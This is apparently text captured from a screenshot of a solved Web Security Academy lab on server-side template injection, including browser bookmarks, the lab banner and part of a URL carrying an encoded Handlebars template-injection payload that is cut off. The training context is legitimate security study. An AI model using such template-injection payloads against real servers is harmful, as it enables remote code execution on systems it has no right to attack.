 https://0a93002e04acd492816202530054007f.web-security-academy.net/?message=wrtz{{%23with "s" as |string|}}%0A%20%20%20 {{%23with "e"}}%0A%20%20%20%20%20%20%20 {{%23with split as |conslist|}}%0A%20%20%
Comenzar a usar Firefox OffSec GitBook WP Linux Red Team Blue Team Learning HSR: Builds - Hojas de... CTFs STL Training UC3M news Wordpress libros_cyber - Google ... wallpapers Malware
Web Security
Academy
Server-side template injection in an unknown language with a
documented exploit
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
wrtz e 2 [object Object] function Function() { [native code] } 2 [object Object] [object Object]